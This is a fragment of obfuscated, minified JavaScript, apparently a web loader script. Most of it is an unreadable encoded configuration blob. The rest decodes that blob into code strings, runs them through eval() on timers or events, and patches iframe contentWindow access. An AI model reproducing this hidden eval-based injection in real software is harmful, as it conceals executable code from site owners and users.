dso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73umu7u7seugulseskhhhu0uru0u7umum,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugu0sesouo";if(18===e[t(1306)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(1783);return n}catch(e){const n=t(1478)[t(2304)](e);return c.A[t(2321)](n),null}},b=(t,e,n,i)=>{const o=a1f;t[o(2393)]((t=>o(513)===t[o(420)]||o(2515)===t[o(420)]&&e||o(2047)===t[o(420)]&&e&&n||o(585)===t[o(420)]&&!e))[o(1619)]((t=>(t=>{const e=o;try{const n=t[e(2881)][e(504)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,q.Wq)({protectUrlContext:i,url:n,endpoint:u.A[e(302)]})))[e(504)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Z.md)(e)));t[e(1928)]&&r(n),t[e(2981)]&&window[e(1382)]((()=>r(n)),t[e(2981)][e(206)]),t[e(1253)]&&window[e(2985)](t[e(1253)][e(1352)],(()=>r(n)))}catch(t){console[e(2321)](t)}})(t)))},r=I=>{const IZ=a1f;try{eval(I)}catch(t){u.A[IZ(2179)]&&console[IZ(2321)](IZ(1536),t)}}},2691:(L,A,p)=>{"use strict";const Iq=a1f;p.d(A,{Hz:()=>r,b9:()=>b,bb:()=>X,hQ:()=>U});var u=p(7549),x=p(2997),Z=p(6516);const q=Iq(3032),c={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:c,parent:window};function b(){const t=Iq;x.A[t(211)]();const e=Object[t(151)](HTMLIFrameElement[t(395)],t(2989));Object[t(1294)](HTMLIFrameElement[t(395)],t(2989),{get:function(){const n=t;if(this[n(2767)](q))return Y;for(var r=arguments[n(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2013)][n(2850)](this,...i)}});const 